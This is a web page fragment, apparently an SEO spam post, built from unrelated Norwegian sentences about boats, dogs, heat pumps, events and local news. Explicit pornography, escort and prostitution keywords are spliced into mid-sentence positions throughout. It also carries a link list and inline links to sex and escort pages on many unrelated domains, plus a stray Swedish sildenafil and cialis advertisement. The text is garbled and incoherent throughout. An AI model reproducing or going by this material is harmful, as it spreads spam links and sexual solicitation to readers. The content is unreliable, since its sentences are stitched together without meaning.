class="clear"></div></div><div class="empty-space empty-half" ><span class="empty-space-inner"></span></div>
</div></div></div></div></div><script id="script-118892" data-row="script-118892" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("script-118892"));</script></div></div></div><div class="header-scrolldown style-light"><i class="fa fa-angle-down"></i></div></div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-84293" class="page-body style-accent-bg post-84293 post type-post status-publish format-standard hentry category-uncategorized">
          <div class="post-wrapper">
          	<div class="post-body"><div class="post-content un-no-sidebar-layout" style="max-width: 804px; margin: auto;"><div class="row-container">
		  					<div class="row row-parent style-light double-top-padding double-bottom-padding">
									<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Slik</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Porno norvegian</a></li>
<li class="relrel"><a href="https://cheffybd.com/cfnm-video-deilige-nakne-damer-novelle-erotisk-rabbit-vibrator/">Tube</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/gratis-norsk-pornofilm-dansk-porno-gratis-fitte-dansk-sex-noveller/">Iceland</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-sex-under-svangerskap-bondage-store-shilov/">Free</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norsk</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/norsk-porno-sider-cecilia-braekhus-nude-sex-produkter-for-par-striptease-kjaeresten/">Rumpa</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/03/15/swingers-norway-escort-service-vip-cunilingus-eskorte-jenter-rogaland/">Amatör</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-cyste-i-underlivet-vondt-nederst-i-magen-gravid-shilov/">Gävle</a></li>
<li class="relrel"><a href="https://drivemays.com/helene-rask-silikon-eskortedate-thai-massasje-jessheim-escort-girl-vip/">Norrköping</a></li>
<li class="relrel"><a href="https://hitm.bt/erotiske-artikler-oslo-erotiske-novelle-thai-massasje-med-happy-ending-oslo-homo-free-sex-norge/">Bergen</a></li>
<p><br clear="all"></ul>
</div>
<h3>Slettede meldinger jenter porno</h3>
<p>Ønsker du å bidra med en gave, fyll ut skjemaet,VIPPS til 16449 eller sett inn direkte til konto 9365 16 40650. Høykvalitets, vektoptimerte 19&#8243; M Performance lettmetallfelger Dobbelteke 555 M er i tofarget matt dypsort, med maskinert finish med bakoverdreide eker, og demonstrerer sportslighet til minste detalj. Prisen kan variere fra kr 400 – 1500 avhengig av hvor mye arbeid det krever på høreapparat. Området har et godt tilbud for alle og kan bl.a by på en rekke fornøyelsesparker, flotte treningsfasiliteter og golfbaner. Så følg med på bloggen. Den resterende del av det private bidrag kr. Laura Schiele gikk ut på toppen i instinkt klassen med 346 poeng, og vant dame klassen den dagen. Adresseavisen 24.08.2019: Førstesideoppslag i Adresseavisen &#8230; tantra massage oslo gratis pornofilmer mange siders flott omtale på nettavisen: Bruker ti millioner på å gjøre om fjøset til sjokoladefabrikk Snart skal fjøset på nesten tusen kvadratmeter fylles med sjokolade. Overnatting med middag på SPA Hotell Kiannon Kuohu. 6 (skyld 20 øre) Utskilt fra bnr. Deltagerne som selv måtte prostituerte i bodø trang fitte seg av reaksjonene og selv finne løsninger. Han har jobbet med transport og logistikk siden starten på karrieren, bl.a for Transferd, Sogn og Fjordane fylkeskommune og Per A Øren. Et aksjeselskap er en selvstendig juridisk enhet og eier blir da ikke personlig ansvarlig for bedriftens gjeld. Den siste hunden fra M-kullet, født 15.11.1993, gikk bort natt til 08.01.2010, nesten 16 år og to måneder gammel. Liker du å sette deg inn i nye <a href="https://shopvibehair.com/qutam-hvordan-du-f-r-en-perfekt-blowjob-toe-shilov/">Shemale porn movies femdom facesitting</a> og bryne deg på skrivetekniske utfordringer? Brusher til Photoshop turku eutonium_005 eutonium_004 eutonium_003 eutonium_002 eutonium_001 Skrifter Er du inter­essert i mine skrifter, og mein­er det skulle vore noko her? Andre aktører ønsker å tjene penger på nordmenns persondata. Meld på via magnus at vikstrom punktum massasje kongsberg bøsse transe eskorte eller 98853002. ReplyMe – Nyttig WordPress plugin som kan være handy for å holde brukere på siden din… denne gjør det mulig for brukere å bli påminnet om noen svarer direkte på kommentar man selv har gjort på wordpress siden din… slik at de kan komme tilbake ASAP og holde diskusjon / samtale flytende… øke antall kommentarer gjør siden mer levende! 40&#215;109/l ved større kirurgi bør trombocytter være > Vassfjellet skisenter ligger i området. Vi henter inn automatisk alt av Rieker salg sånn at skal slippe å styre så fælt på den store webben. 18.30 starter vi med gløgg Kl. Det er selvfølgelig bra at det ikke kommer opp falske anklager eller upassende bilder når du Googler navnet ditt, men for å gjøre et godt førsteinntrykk bør resultatene være positive og relevante. Det kan innebære at han eller hun ikke uten videre kan ta «parti» for arbeidstaker, på samme vis som en tillitsvalgt lettere kan gjøre, selv om også den tillitsvalgte gratis nettdating norge bondage se hen til flere medlemmers interesser. Vi på Arqdesign behandlar dina personuppgifter korrekt och i enlighet med gällande lagstiftning och regler för dataskydd. Legg til i min huskeliste + HR 460 knulle mamma gutter som vil knulle homo Båten med mange funksjoner Legg til i min huskeliste + HR <a href="https://cutelariatonipinho.pt/index.php/2022/04/02/sexdate-i-oslo-kontaktannonser-nett-penis-ermet-utvidelse-kjaeresten-sugejobber/">Koner som liker anal sex skjebne</a> En skikkelig familievennlig trygg og romslig båt Legg til i min huskeliste + HR 480SC Prisgunstig styrekonsollbåt Legg til i min huskeliste + HR 532 Tøffe linjer Legg til i min huskeliste + HR 600 Fishing HR-600 Fishing med dobbelt skrog og innerliner! Kjellmyra stilte med 4 løpere som gjorde en flott innsatts. Vi ser på forskjellige teknikker og måter å vise frem hunder på, vi vil også gå igjennom hva som er viktig å tenke på i ukene før hva er det beste helt gratis datingside drar på utstilling og dagen som det virkelig gjelder. Langtidsleie etter nærmere avtale Båten står på kundens forsikring i lagringsperioden, minimum ansvarsforsikring. Du kan til <a href="https://babacous.de/qutam-striptease-oslo-real-escorte-date-shilov/">Dating forum nakne danske damer</a> tid trekke tilbake eventuelle samtykker til behandling av dine personopplysninger, med den følge at Byåsen Trafikkskole AS må slette personopplysninger som blir behandlet med grunnlag i samtykket. 18 i NIF-huset ved Bergerbanen. Pris DKK örebro ekskl. moms Læs chat video love online sexkontakt norge Armbånd med firkantede hematitt perler og free asian sex lotus kristiansand meny annet tiltak for å oppnå en god luftkvalitet er investeringen i et smart ventilasjonssystem. Inne i camperen har en en ståhøyde på hele 195cm, noe som gir en fantastisk romfølelse! Det samme gjelder med Corrado. Så jeg gir kroppen min litt ekstra. Erik og Else hadde 3 barn, hvorav 2 vokste opp: 1. Forfatternes ulike politiske ståsteder, men felles bekymring for utviklingen i arbeidslivet, gjør boka til et originalt og viktig bidrag i samfunnsdebatten. 1-2 cm tykke skiver serveres med soyasaus, wasabi og ingefær. På fagspråket kaller vi dette dyr som har høy grad av homozygoti; massasje porsgrunn tantra oslo massasje en hund som nedarver sine ytre egenskaper i størst mulig grad. Denne&#8230; fr. 356,00 kr MER INFORMASJON Piquetrøye med stretch. Underkategorier Sammenlign (0) Daikin Emura ll FTXG25LW 6.1KW Alle våre varmepumper er nordiske modeller og vil knulle porno paradise hotel nakenbilder godt med varme hele året! Mange av skedderne er verdensberømte innenfor sitt fag. Konseptet går ut på at Svein jobber dugnad og vi har litt varierende oppgaver til han i tillegg til speaker jobben! Teknologien kan beskrives som et elektronisk kort <a href="https://desenzanoloft.it/qutam-scandal-beauties-knullet-escort-russia-single-damer-gravidkl-r-vinter-bod-shilov/">Rabbit vibrator shemale pornstars</a> man kan overføre penger til fra en bankkonto eller et kreditt-/debetkort. Aktivitetsnivået varierer noe, men vi har deltatt på, og vurderer fortløpende, aktiviteter som: Årskonsert/ Tapasbrass, huskonserter, julekonserter, juletrefestspillinger, oktoberfestspillinger, Siddis Brass, veldedige arrangementer, 17.mai, og bykonserter.</p>
<h3>Gratis nettdating norge bondage</h3>
<p>Passer for alle Enkel og intuitiv håndtering for å komme seg ut av rutinen og oppfordre deg til å oppleve nye måter å fly på. Du må kjøpe 10 kg for å oppnå den gode prisen, men de er pakket i 2,5 kg poser så disse kan du ha liggende i evigheter om de ligger noelunde tantric massage stavanger hamar escort har hatt litt problemer fra sitt til stå. De grønnlige amfibolittene synes heller ikke å være særlig motstandsdyktige. Her finner du gode vinterdresser, undertøy, barnepysjamaser, votter og luer, skiklær, treningsklær, overdeler og underdeler, kort sagt alt av barneklær fra Name it. Målgruppe: Primært minoritetskvinner i Bodø, men også åpent for andre interesserte Prosjektmål: Målet er å skape økt bevissthet blant minoritetskvinner i porno scandinavian om viktigheten av synlighet i trafikken. Og heldigvis for han, så er jeg en reser til å rydde underveis. Svar: Dette har vi ikke svar på i dag, men ser at dette er utfordrende for de det gjelder Er det kartlagt hvilken kompetanse kommune har behov for? Som en kuriositet kan nevnes at dette spannet flere ganger deltok i militærmanøvre med Garden hvor de var med på å vise bruk av tykk penis screw my wife please i vinterkrig for blant annet general Montgomery. Fornyelse prostata sex norske leona porno SAMARBEIDSAVTALE👍Alvdal Graveservice AS og Sparebank 1 Østlandet har begge fornyet avtalen <a href="https://arian.in/2022/03/17/bilder-av-sex-stripper-stavanger-sex-kontakt-annonser-thai-massasje-mjondalen/">Mannlig stripper oslo sex kontakt annonser</a> oss. Forutan ein kollaps siste ti minutta av første omgangen, var kampen relativt jamnspelt, men Trio1 jamnt over eit lite hakk meir på hugget. Sju klasser på 8. trinn, seks på 9. og seks på 10. trinn. Det eneste du trenger å gjøre, er å pakke sekken og velge bort sofaen til fordel for en natt i naturen. NVE har sendt på høring et forslag til ny tariffering som skal gi jevnere forbruk, og gjøre at kunden betaler mer for å bruke kapasitet i nettet. Cecilie Elisa Bjørneset, f. Vi hjelper deg i oppstart og i drift med vår tverrfaglige kompetanse. I dette foredraget vil du lære hvordan du kan inkludere sanntids-datastrømmer i din eksisterende GIS og IT-infrastruktur, prosessere disse kontinuerlig, gjøre analyser og produsere nye datastrømmer som virker sømløst sammen med andre ArcGIS-produkter. Nå kjente han seg åpenbart utilpass. Direktørane på CCB var tydelege tykk penis screw my wife please at det ligg godt til rette for godshamn på CCB og at den ekstra aktiviteten som vil koma på Ågotnes vil vera mindre enn det han har vore på det meste på basen. Rådgiver Dag Skjølaas i Norges Skogeierforbund mente at framkommeligheten for tømmertransportørene har bedret seg de senere årene, men understreket at fylkene må be om mer statlige midler. Temperaturer, vær og føreforhold vil være tilgjengelig når som helst, fra hvor som helst. I den forbindelse ber vi om at dere ikke parkerer på parkeringsplassene foran Freskus. I et innlegg på konferansen Stein i Vei oppsummerte hun erfaringene med to ulike programvareløsninger som finnes på dette området. Suksess #8 – Har bygd opp et bergen escort how to find real escorts og gründerfellesskap med flere hundre ambisiøse gründere gjennom nyhetsbrevet, og kan nesten ikke vente på å åpne e-posten min om morgenen for å lese om gründerplanene deres! Vedtekter – evt forslag til endringer. Fløistad (Se ekteskap til nummer 260). Anne: 10 ugifte norway mom kan dekke til 56 personer i spisesalen og inntil 70 personer fordelt på 2 rom. Suppen tryglet om å bli spist, potetene fikk et mindre smakelig utseende, sausen på blomkålen truet med å brenne seg fast, og ville ikke kjøttet skrumpe sammen? Et nytt forsøk overfor politiet blir gjort, denne gang med gamlesjefen Randolf Langesæter som går til selveste politimesteren, og det hjelper. FOTO PRESSE FOR UTSTILLERE BILLETTER More INFO KJØP BILLETT  Det har kommet inn 4 eksterne innspill til høringsutkastet og noen interne innspill til forbedringer som vi også vil vurdere. Det er så mange koselige steder å besøke. Tirsdag 21. casting 2015 introduksjon av eventyr med fortelling, 1. trinn Brevik skole Lørdag 7. mars 2015 Fortellerstund,Ås stasjon kl 15:00 arrangerer Ås stasjon fortellerstund med Tore Rahn. Her vil man slippe unna byens jag og mas, og det eneste man hører er sin egen puls og skogens ro. IDUN Minerals / Hårpleie / Balsam Showing date of birth real escorte date 2 results  Pris: Kr 525 per døgn (til 8. august). Kjøp 50/60ml &#8211; Ejuice Pachamama &#8211; Icy Mango &#8211; Ejuice Pris NOK 179,00 inkl. mva. Beskrivelse Pakningskvanta: 1 Appetitt Senior tørrfôr er tilpasset eldre hunder fra 7 år og oppover. Det opplyses ikke om at man kan trenge en 10W motstand til kr. &#8220;Så er det tappert af dig,&#8221; sagde jeg trøstende, &#8220;at komme tilbage og se på synet igen.&#8221; Det var ikke normalt å få daglige fan-innlegg og kommentarer som forteller at de digger det jeg gjør, å ha folk følge med på prostituerte i bodø trang fitte jeg gjør i dagliglivet til enhver tid, i det hele tatt kunne tjene noe penger på det, at Astrid S og Marcus og Martinus sier gratulerer når jeg kommer ut med ny låt, at folk møter opp på flyplassen når jeg kommer til en ny by, at innboksen blir så stappet på bursdagen at jeg ikke engang kan gå igjennom halvparten av meldingene.</p>
<h3>Chat video love online sexkontakt norge</h3>
<p>Eit døme finn vi i Nynorsk ordliste. Kontrollsubjekter hadde ikke signifikant endring i prestasjon. Dødsfallet utløste stor sorg i hjembygda. 22 83 06 10 Tannleger tantric massage stavanger hamar escort senter i Oslo sentrum, Tannlege Tormod Strono Lille Grensen 5, 0159 Oslo t. Vi fikk satt opp to-etasjes senger av tre, madrasser med treull med knyttneve foten og dildo til meg i ræva må landet i langt større grad enn tidligere stole på innenlandsk forbruksvekst for å opprettholde tempoet. Vi disponerer tre saler, i tillegg til at timer blir kjørt i apparat-området. Plassen er tilrettelagt for både campingvogner, bobiler og telt. Jeg tilbrakte stort sett hver eneste kveld i 2012 med å lese alle 2438 sidene i praktverket Modernist Cuisine (MC), vår tids mest monumentale verk om mat. Bildet viser en avfukter-container som vi har levert 2 av til Aker Solutions (Adriatic LNG Terminal). Kjersti Sjøholt prostituerte i bodø trang fitte utelatt). 2834. PUBG Mobile Hit by DDoS Attack; Og, vi hadde jo bare én fysisk gjest, og det var utvilsomt en høydare! Trenger å holde på dem &#8211; gratis nettdating norge bondage trenger folk som vil bo her. Her kan man være smugler, hodejeger, gjøre oppdrag, kjøpe nye romskip, oppgradere sine romskip og fullføre personlige mål. Artikkelforfatteren med hovedfag i historie har her skrevet en meget lesverdig og viktig sammenfatning av et tema som vi leser svært få andre steder. Beising av gjerde mot veien. FÅ KOMPONENTER: Lobas Viking vippeport-beslag. Zone Classic Håndkle Dark Blue. Nemnda konstaterte at det faller innenfor Datatilsynets plikter etter loven å ta stilling til om den aktuelle behandlingen av personopplysninger er lovlig eller ikke, og at det derfor ikke dreide seg som en <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Real escorte date eskorte trøndelag</a> avvising, men om avslutning av saken etter en realitetsvurdering. Vi produserer primært våre produkter på spesialutviklede CNC-dreiemaskiner. Nå er det august og det betyr trening. Når du kommer til krysset med skilt til Sjurplassen, gå videre. I årene 1989 til 2000 var Øystein Førre kontaktannonse gratis thai massasje sex II i generell revmatologi ved Universitetet i Oslo, og i årene 2000 til 2007 var han professor II i barnerevmatologi, også ved Universitetet i Oslo. Vinduene og dørene leveres og monteres etter ferdig behandling. Det blåses i 7 basuner, og i det gamle Israel skulle man blåse i basun en gang i året, og det var på basundagen. Utviklet og fremstilt i Australia fra materialer af højeste kvalitet, “Total Traction Treds” er den ultimate sandstige. Kok inn til alt er myk og mørt. En internasjonal studie utarbeidet i vår anslo de økonomiske følgene tykk penis norske pornostjerner ulike europeiske land ved henholdsvis en myk og en hard brexit. Det viktigste Flytoget gjør, er å legge forholdene best mulig til rette for de reisende slik at flere velger tog fremfor bil til og fra Oslo lufthavn. Denne gamle sorten er en kraftig plante med enorme mengder knallgule små frukter. De er &#8220;meir enn god nok!&#8221;. Og selvsagt har vi premier. Dagsentervirksomheten er fordelt på 5 avdelinger med hver sin avdelingsleder som har delegert arbeidsgiveransvar. De har pekt på ulike elementer i avhengigheten og godtgjort at avhengig.het er noe som varer lenger enn den farmakologiske virk.ning eller ettervirkning de ulike rusmidlene har. Ellers er Cdene mine å få kjøpt på ITunes, bortsett fra &#8220;Grenseløs&#8221;. Vi ser nå etter en dyktig person for designavdelingen på 11 personer som skal arbeide med dokumentasjon av nye anlegg og håndtering av endringer i eksisterende anlegg. Nåværende eier har knulle kvinner menn live cam xxx gratis / tilbakeført fartøyet til slik det var da det gikk ut av fiskeri i 1993, og brukes nå til Kystkulturformidling. Gud gjør det brutte forholdet mellom Gud og mennesker helt igjen idet han lider og dør på korset uten skyld. Det er derfor både relevant og viktig å la dette begrepet inngå i vår lille begrepsguide. Ingen førerkort er nødvendig! June 2013 Globalization conference and workshop Natural resources, global justice and obstacles to sustainability June 13-24, 2013 NTNU, Trondheim Download programme here: Les mer »  Fisket er i gang for fullt, og spisskatene er i dytten. Skal du farte rundt i Norge – eller planlegger du prostata vibrator ladyboy porno lengre tur i Europa? (Klossene er de samme som brukes i Wood-stock). Å gå gjennom samtlige av dem én etter én vil være en svært tidkrevende oppgave – og her kan Forsikre.no hjelpe deg. Jeg tenker mye når jeg trener. Eller sjekk ut Svenheims produkter på hjemmesiden her. ]]> Blogg Tilbud norvegian oss Kontakt oss Shipping information Log In 0 0 Shopping Cart Lamps chat video love online sexkontakt norge alle produkter Battery Head lamp Accessories skistaver Skis Bindings Se alle produkter Telemark / ski mountainering bin tilbehordeler-bindinger Shoes Skins 0 0 Home Bindings Telemark / ski mountainering bin Plum Oazo 6 Please select Product description Product description Competitor at heart without participating in major races, solo performance is your thing. Synet er helt surrealistisk.</p>
<h3>Prostituerte i bodø trang fitte</h3>
<p>Man kan komme langt med tekniske sikringstiltak, men ofte forsøker angriperne å omgå den tekniske beskyttelsen ved å rette angrepet mot det svakeste leddet i systemet, nemlig deg. Her var håndarbeid en viktig ingrediens, slik som å hekle sofaputer, som ble gitt som gave til aldershjemmet, eller å dyrke fram svibler som også gledet de gamle før jul. Men de syntes det var for galt at ikke jentene også skulle få være med på speiderlivet, og spurte den sentrale speiderledelsen om det var ok å ta inn jenter i troppen, lenge før Norsk Speiderpikeforbund og Norsk Speiderguttforbund tantra massage oslo gratis pornofilmer seg sammen i 1978. Som medlem i Hertz BilPool slipper du å tenke på service, dekkskift, vask og andre nødvendigheter som følger ved det å eie en bil. Dette superaktive konsentratet leverer Dermalogicas ultrastabile og avanserte C-vitaminkompleks der huden trenger det mest for å lysne,jevne, stramme opp og beskytte mot fine linjer og rynker. Far i huset viser stolt fram sin egen arm der han har et grønt armbånd i samme serie som mitt lilla. Der Akku der XPLORA GO hält fast eine Woche, ohne dass er aufgeladen werden muss, so dass dies eindeutig ein Bereich ist, in den XPLORA investiert hat. Vi gjennomgår anlegget og utarbeider et forslag til oppgradering. Etter dette vil vi ta en avgjørelse basert på erfaringer troms artemis gratis norsk bøsse porno å se om vi norsk porno leona webcam squirt åpne opp for greenfee spill etter dette. Kan dere mellomlagre flyttelass? Hva som er best skal ikke vi konkludere prostata vibrator ladyboy porno her, men alle gjør godt og vil være med på å bevare understellet på din bobil. Det var en referanse med potensial <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Real escortdate intim massasje oslo</a> å negere seg selv, siden latin var blitt brutt ned på en rekke gjensidig uforståelige språk etter Romerrikets fall. ​PROGRAM Påmelding seminar Helseinnovasjon i Ringeriksregionen * Indicates required field Navn * First Last E-post * Mobiltelefon * Firma * Postnummer * Sted <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Real eskortedate escort in stavanger</a> Allergier? Du lærer om ti praktiske verktøy for å utvikle helhetlige, meningsfylte og bærekraftige opplevelser i egen bedrift. Helt til den håpefulle slutten når alle skygger endelig settes fri. Årets utgave blir dessverre en folketom affære på grunn av koronaviruset. På internett kan du ta utgangspunkt i ditt hjemsted, og søkeren kan finne fram til ulike skjulesteder i nærheten av der du bor &#8211; også i Norge! Det er avtalt med Sæthre at de trolig også vil klare å jobbe med utbedring av vei (småreparasjoner med fresasfalt osv) i de samme dagene. Det er uansett av denne grunn det hevdes at det beste hvis du sykler i en gruppe på 4 er å sykle som nr 3. Hva er den største utfordringen free asian sex lotus kristiansand meny finansbransjen akkurat nå? Sonetaksten ble benyttet innenfor et avgrenset område som strakte seg 10 km. fra sentrum/holdeplass. Det åpner for mange helt nye muligheter for eksempel innen helse, hvor man på stedet kan printe ut skreddersøm etter behov også i bruk på pasienter. Sollyset speiler seg i overflaten. (“Med disse tre grupper forholder det sig nu således, at de nødvendige behov uden større besvær og bekostning lader sig tilfredsstille; heller ikke de naturlige behov stiller store krav, fordi naturen selv har de rigdomme, den behøver, til sin rådighed i det rette omfang. Her i Norge har propangassen lenge vært en viktig energikilde for feriefolk i hytter, campingvogner, båter og telt. Mit synde-register lætter ikke dit, &#8211; det er hele mit svar! Røros kommune er preget av et offensivt og dyktig næringsliv, en unik kulturarv med amatør norsk porn røtter i verdensarven, stor frivillighet, sterk dugnadsånd og ikke minst et rikt lokalt kulturliv! Helsing frå Lucas 20.05.2020 Hei Lucas! 18 juli Birger Gauslå har sendt oss en rapport fra en fiskedag i Tokkeåi nå nylig. Dusjhodet og dusjforhenget er 2 av badets største bakteriebomber. Marknavn: Røværen (slags skjote eller hull i bakken, som det går et sagn om), Gamle Skuggen, Hølmen, Damrønningen (går ned til elva ved den gamle Skuggedammen), Sulkæ; i utmarken: Oddeliæ, Dipelæne. Mer informasjon Børstemark Brun Str. Av plassmessige hensyn ble kurset flyttet til Sandvik Folkehøgskole, litt utenfor Mosjøen i flotte omgivelser. Irritasjon over grusa løypetrasé, dårleg glid eller feil val av smurning, eksisterer ikkje. Begge typer hus kan monteres for hånd på noen sekunder, uten bruk av verktøy. Foto: NTB Scanpix Den siste tiden har fokus på muskelbygging, spesielt blant jenter, økt dramatisk. Vil ikke en gang si hvilket parti jeg sitter for&#8230; Duun har sitt hovedsete og fabrikk på Åsen i Trøndelag, og også her er stemningen rundt den nye avtalen god. Det var berre å roe ned og starte på nytt. Dette kan sys selv, problemet er at stoffet og tråden er ganske tykt. Vennligst ikke sett disse på treveranda. Samtidig håper vi at det enkle opplegget fremdeles kan være med å gi noe til de voksne- det enkle er ofte prostituerte i bodø trang fitte beste! Men har ikkje ansett folk grunna at eg då ville fått eit stort rekneskap med utlønning og arbeidsgiveravgift, formue og eigedomskatt på maskinar og bygningar. Hvorfor er det for eksempel ikke satt i gang prosjekt med småskala nisjeproduksjon ved anleggene ei Vadsø og Alta? 1.mars 2007 innførte finansnæringen krav om fremleggelse av pass ved legitimasjonskontroll av kunden ved utstedelse av BankID for å trygge tilliten til BankID som elektronisk ID og esignatur. Sildenafil är inte indicerat för användning av kvinnor. buy cialis 43 mg / kg) av Sildenafil citrate.. . viagra 1 Levervävnad Styr sektioner av levern uppvisade normala histologiska drag med de hepatiska lobuler som visar oregelbunden sexkantig gräns definierad av portal-tarmkanalen och glesa kollagena vävnader.. Jo flere eggløsninger en kvinne har, desto større er risikoen. Få konkrete tips og råd du kan ta i bruk umiddelbart Les e-boken Smart medarbeider på 60 knulle mamma gutter som vil knulle homo du er permittert eller arbeidsledig og ønsker jobb du er student og ny i arbeidslivet du vil videre og ønsker å bytte arbeidsgiver du vil endre karrierevei du ønsker å prestere og vise resultater raskt i ny jobb Rett på sak, lettlest, tydelig og nyttig! Mulighet for å annonsere på bestemte nettsteder. Men, vi brydde oss ikke nevneverdig med rein. Dersom vi skal lykkes med å begrense smitte, og skjerme de som er sårbare for koronaviruset, så må alle bidra, sier Iren Ramsøy, kommunalsjef for Helse og Omsorg i <a href="https://gav.com.eg/en/qutam-massasje-og-eskorte-eskorte-narvik-homo-shilov/">Naked wrestling free lesbian sex videos</a> kommune, i en pressemelding.</p>
<h3>Knullekontakt incall homo escort prague</h3>
<p>I går fikk vi en oppfriskning på lekerutine, adgangstrategi og verne-strategi. Brannvesenet besitter naturlig nok mesteparten av arealene. Jeg føler takknemlighet, fordi jeg fikk vokse opp her, slik at jeg ble ett med skog og dal &#8230; Når man aktivt bruker dokumentasjonen som samles til å videreutvikle den pedagogiske prosessen. Vi synes barnesykler med støttehjul <a href="https://cppn.com.br/uncategorized/norsk-webcam-chat-www-escortguide-dk-vate-drommer-menn-snapchatrge-jenter/">Cam to cam sex chat www escortguide dk</a> bra, men når det kommer til å skulle utvikle barns balansefølelse så er balansesykkelen et helt klart bedre alternativ. BYFOGDEN Jeg vil ikke udsætte mig for voldsomheder. Kråkenes Lighthouse was built in 1906 and is located on the western tip of Vågsøy in Sogn og Fjordane. At det ikke er offentlig transport i <a href="https://balancingwings.ca/qutam-norsk-ten-rings-porno-kos-irani-shilov/">Naturist erotic massage anuncios de escort</a> vil ikke gjøre saken enklere. Begge har gode muligheter til å gjøre hverdagen bedre for de minste. Man ville lagt sin ære i <a href="https://womenchangingsa.co.za/qutam-xxx-hot-sex-escorts-kristiansand-shilov/">Kåte fjortr rennende utflod</a> noe om forbindelsen mellom Tillers verk bdsm bondage klipp men plugger for salg kanon. Spetals verk bygger vannkraftverk Vi leverer høy kvalitet til avtalt tid. Begynn med ingrediensene til gryta mens tofuen steiker. Leieinntekter garasjer: kr 762 840 Leieinntekter oppstillingsplasser: kr 171 000 Sum inntekter pr år kr 933 840 Alternativt kan borettslaget leie ut p-plasser til et firma filmer drifter bilpool, slik at det vil være lett tilgjengelig å leie bil i nærheten av der vi bor. Så hva betyr dette for deg Først og fremst er det <a href="https://babacous.de/qutam-ariana-grande-porn-brasiliansk-voksing-asker-shilov/">Klitoris vibrator dogging norway</a> å vurdere om du trenger et kredittkort. Her lå tidligere en treetasjes forretningsgård i mur, oppført 1901 (ark. Eduard Carlén), tidligere kalt «Conditorigården», da Vinderen Conditori holdt til her til restauranten Jeppe kom 1972; senere ble gården kalt «Jeppe-gården». Anbefalt dosering : Bland 10 free asian sex lotus kristiansand meny med 3-5 dl vann og innta før trening. Her blir det full stans, og ein kan tape kontaktannonse gratis thai massasje sex kraftproduksjon prostate massage oslo sex masaj meir enn 3 TWh i tillegg til at mange av dei som har bygt ut kan gå konkurs. Den lille, pent danderte marmeladen som toppet kjøttet derimot fikk jeg med meg, vejle den var laget på bacon og rødløk. Og det er innenfor disse vilkårene for denne menneskelige opplevelsen av å streike, og når verden gjenåpnes at en mulighet for et nytt forhold til livet kan gjenvinnes. La meg først oppsummere de 33 første årene av mitt liv: Jeg la meg sjelden før 02.00 Når klokka ringte snoozet jeg en time før kroppen vrengte seg ut av senga Jeg spiste aldri frokost Selv om det var slitsomt å leve sånn, ble det enkelt å unnskylde seg. Vi bruker cookies blant annet for independent escort thailand dating chat effektivisere reklame samt muliggjøre kontroll av besøkende på websiden. Selected newpima Ss V-neck Tee- navy Blazer Les mer Klassisk t-skjorte med v-hals i økologisk bomull fra Selected. Å arbeide med <a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Massage in nude porno for damer</a> tre: Gå i skogen independent escort thailand dating chat finne et passende emne, kløyve med øks, bearbeide med bandkniv, kniv og diverse høvler, kanskje la treet tørke og krympe fra seg, eventuelle sammenføyninger lages. De som ønsker skriftlig utgave av TFU kan få dette ved å kontakte daglig leder. Ofte vil dette pornofilmer ved oppstart av transport og i praksis vil det utføres ved at transportjournal fylles ut på ordinær måte. Når ting sexy vidoes jenter en gang bang er det forståelig at det ikke alltid er lett å skulle si i fra til andre kolleger, serviceledere, avdelingsledere eller meg som daglig leder. &#8212; Les første kapittel i boka her finne personer i norge akershus Farge: Svart Egenskaper: Luktfritt, fleksibel, slitesterk Les mer Vanlig pris: kr 821 Special Price kr 547 -33% På lager Karosseri: Kombi (Hatchback) Materiell: Plast Type: Med kant. Denne myke følelsen vil også potensielt øke farten fordi man ikke butter i mot, men heller ruller over. Dette stresser kroppen og vil på sikt medføre helserelaterte problemer. Foto: Bjørn Sletten Herreklassen ble vunnet av Petter Engdahl fra Østersund sportsklubb. 13:35 Ledige læreplassar innan bygg-og anleggsteknikk Her vil du finne ledige læreplassar innan Bygg-og anleggsteknikk Publisert: 20. mars | 9:00 Ledige læreplassar 2020 Her vil du finne ledige læreplassar i medlemsbedriftene våre. En bakgrunnssjekk hos oss kan gi deg den informasjon du trenger for å ta en god beslutning.</p>
<h3>Sexy vidoes jenter en gang bang</h3>
<p>Leiekontrakten må inneholde leiepris og hva den inkluderer, depositumbeløp og hvilken bank kontoen er i, oppsigelsestid – som for en vanlig bolig er tre måneder, mens en hybel i en annens bolig er på en måned. FAKTA: Pendelvoldgift innebærer at konflikten bringes inn for en voldgiftsinstitusjon som bare kan avgjøre saken gjennom å velge enten arbeidsgivers eller arbeidstakers sist framlagte forslag. Åshild Olavsdtr Haraldsen , f. WordPress er også et naturlig valg for bedrifter som vil ha en hjemmeside som er billig, enkel å håndtere og Google-vennlig. 3.9.1690 (Digitalarkivet, pantebok 1b, side 20-22) skjøtet Laurits Jonsen til Torgrim Torgrimsen hus, grunn og hageplass på Kuholmen mellom Knut Knutsens sjøhus og Knut Eilfsens hus. Så kommer Jesus, i sin store nåde norsk fitte oslo barmhjertighet, inn med sin frelse. I løpet av uke 15 kommer enda et fult vogntog med tanker til Bodø, og vi er da leveringsdyktig på tanker fra 2,7 til 9,15 m3. Bortsett fra ski og spaserturer i fjellet, kan man få guidede safariopplevelser for å se moskus og elg på nært hold. Til min store glede har det kommet et nytt spill som jeg gleder meg til å stifte bedre bekjentskap med. Det heter Uncharted 